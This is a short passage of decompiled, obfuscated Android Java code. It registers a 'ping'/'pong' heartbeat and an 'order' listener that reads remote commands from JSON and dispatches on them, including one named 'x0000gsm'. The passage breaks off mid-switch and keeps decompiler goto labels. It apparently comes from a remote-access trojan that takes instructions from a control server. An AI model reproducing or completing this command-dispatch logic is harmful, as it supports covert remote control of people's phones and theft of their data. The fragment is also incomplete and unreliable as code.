 private static void d() {
try {
if(h.b != null) {
return;
}
h.b = a.a().b();
h.b.a("ping", new a.a.c.a$a() {
public void a(Object[] arg3) {
h.a().a("pong", new Object[0]);
}
});
h.b.a("order", new a.a.c.a$a() {
public void a(Object[] arg10) {
int v1_1;
try {
Object v10_1 = arg10[0];
String v1 = ((JSONObject)v10_1).getString("order");
int v3 = 5;
int v4 = -1;
int v5 = 4;
int v6 = 2;
int v7 = 3;
switch(v1.hashCode()) {
case -245592695: {
if(v1.equals("x0000gsm")) {
v1_1 = 3;
goto label_54;
}
label_53: